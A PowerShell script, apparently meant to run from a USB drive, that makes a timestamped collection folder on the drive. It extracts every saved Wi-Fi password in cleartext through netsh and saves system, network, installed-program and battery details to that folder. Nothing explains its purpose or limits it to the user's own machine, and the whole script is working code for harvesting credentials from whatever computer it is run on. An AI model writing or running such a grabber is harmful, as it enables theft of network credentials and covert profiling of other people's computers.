 $usbPath = Split-Path -Parent $MyInvocation.MyCommand.Definition
$sessionDir = Join-Path $usbPath ("Collected_Data\Session_" + (Get-Date -Format "yyyy-MM-dd_HH-mm-ss"))
New-Item -Path $sessionDir -ItemType Directory -Force | Out-Null

$wifiOut = "$sessionDir\wifi_passwords.txt"
$sysOut  = "$sessionDir\system_info.txt"
$netOut  = "$sessionDir\network_info.txt"
$progOut = "$sessionDir\installed_programs.txt"
$battOut = "$sessionDir\battery_status.txt"
$timeOut = "$sessionDir\datetime.txt"

Write-Host "Extracting Wi-Fi passwords..."
netsh wlan show profiles | ForEach-Object {
    $lines = $_ -split "`n"
    foreach ($line in $lines) {
        if ($line -match "All User Profile\s*:\s*(.+)$") {
            $name = $matches[1].Trim()
            Add-Content $wifiOut "`nSSID: $name"
            try {

                $pass = netsh wlan show profile name="$name" key=clear | Select-String "Key Content"
                if ($pass) {
                    Add-Content $wifiOut "Password: $($pass -replace 'Key Content            : ', '')"
                } else {
                    Add-Content $wifiOut "No password found"
                }
            } catch {
                Add-Content $wifiOut "Error extracting password for $name"
            }
        }
    }
}

Write-Host "Saving system information..."
Get-ComputerInfo | Out-File -Encoding UTF8 $sysOut
ipconfig /all | Out-File -Encoding UTF8 $netOut
Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\* `
    | Where-Object { $_.DisplayName } | Select DisplayName, DisplayVersion `
    | Format-Table -AutoSize | Out-File -Encoding UTF8 $progOut
Get-WmiObject Win32_Battery | Format-List * | Out-File -Encoding UTF8 $battOut
(Get-Date -Format "yyyy-MM-dd HH:mm:ss") | Out-File -Encoding UTF8 $timeOut

Write-Host "All data saved successfully!"